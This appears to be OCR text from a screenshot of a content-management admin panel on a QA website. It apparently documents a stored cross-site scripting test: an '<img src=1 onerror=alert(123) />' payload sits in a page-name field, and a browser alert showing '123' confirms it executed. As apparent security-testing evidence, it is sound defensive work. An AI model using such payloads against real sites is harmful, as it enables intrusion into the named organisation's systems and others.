 Administrator
https://qa-web.pindad.com/pindadmin/pages/pages/edit/56
pindadmin
qa-web.pindad.com says
123
OK
Welcome
Previous Slide
Status Online
Dashboard
Pages
Main Menu
Home
e-Procurement
Public Room
aaa
Weapon
Ammunition
Special Vehicles
Alat Berat
Peralatan Industri dan
Jasa
Infrastruktur
Perhubungan
Layanan
Pertambangan
Cyber Security
Parent Page - Edit
Main Content Image
Page Settings
Page Type Menu Type Page Parent Page Order
Parent Main Menu None 4
Page Name
<img src=1 onerror=alert(123) />
https://qa-web.pindad.com/img-src1-onerroralert123-
Publish
Ya
Save Back
Search
ENG
2:20 PM
7/31/2025